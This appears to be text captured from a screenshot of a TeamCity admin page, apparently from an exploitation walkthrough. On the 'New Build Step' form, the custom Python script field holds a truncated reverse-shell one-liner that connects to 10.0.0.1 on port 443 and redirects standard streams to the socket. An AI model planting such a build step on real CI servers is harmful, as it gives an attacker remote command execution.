 TC
Projects
Changes
Agents 1
Queue 0
Super user
TeamCity failed to initialize DSL plugins....
Show more
Administration / <Root project> / Dev
Run ...
Actions
Build Configuration Home
Dev
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created one minute ago
by Super user (view history)
View DSL ?
New Build Step
Runner type:
Python
Runs Python builds
Step name:
Pythoon
Optional, specify to distinguish this build step from other steps.
Command
Command: ?
Custom script
Script: *
Custom Python script:
1 ocket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",443));os.dup2(s.fileno(),0);os.dup2(s.fi
2
Python executable
Python version: ?
Python 3.x
Environment tool
Environment tool: ?
None
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this
container. ?
Show advanced options